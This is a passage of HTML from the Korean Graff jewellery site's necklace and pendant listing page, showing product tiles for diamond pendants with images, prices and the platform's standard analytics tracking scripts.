<div class="b-product-grid__tile" data-pid="HPN01ALL_HPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="HPN01ALL_HPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="HPN01ALL_HPN01ALL" />
        <meta itemprop="description" content="하트 쉐이프 다이아몬드 펜던트" />
        <meta itemprop="name" content="하트 쉐이프 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ea1366d38463bf0862f1f6080b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=HPN01ALL_HPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="HPN01ALL_HPN01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="하트 쉐이프 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="하트 쉐이프 다이아몬드 펜던트"
            title="하트 쉐이프 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="하트 쉐이프 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=800&amp;sh=800"
            alt="하트 쉐이프 다이아몬드 펜던트"
            title="하트 쉐이프 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="하트 쉐이프 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=800&amp;sh=800"
            alt="하트 쉐이프 다이아몬드 펜던트"
            title="하트 쉐이프 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" tabindex="0">하트 쉐이프 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5520000">
                    ₩ 5,520,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="EPN01ALL_EPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'EPN01ALL_EPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "EPN01ALL_EPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="EPN01ALL_EPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPN01ALL_EPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPN01ALL_EPN01ALL" />
        <meta itemprop="description" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="name" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="220082be01a8643666cf29c2cd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=EPN01ALL_EPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="EPN01ALL_EPN01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="에메랄드 컷 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="에메랄드 컷 다이아몬드 펜던트"
            title="에메랄드 컷 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="에메랄드 컷 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=800&amp;sh=800"
            alt="에메랄드 컷 다이아몬드 펜던트"
            title="에메랄드 컷 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="에메랄드 컷 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=800&amp;sh=800"
            alt="에메랄드 컷 다이아몬드 펜던트"
            title="에메랄드 컷 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" tabindex="0">에메랄드 컷 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 플래티넘</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="16540000">
                    ₩ 16,540,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN828_RGN828">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN828_RGN828',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN828_RGN828", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN828_RGN828">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN828_RGN828"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Necklace&quot;,&quot;id&quot;:&quot;RGN828_RGN828&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11010000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Necklace&quot;,&quot;id&quot;:&quot;RGN828_RGN828&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11010000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN828_RGN828" />
        <meta itemprop="description" content="파베 버터플라이 다이아몬드 쁘띠 네클리스" />
        <meta itemprop="name" content="파베 버터플라이 다이아몬드 쁘띠 네클리스" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11010000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="461f1d272a954831c9f3a4bfb0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGN828_RGN828"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGN828_RGN828"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
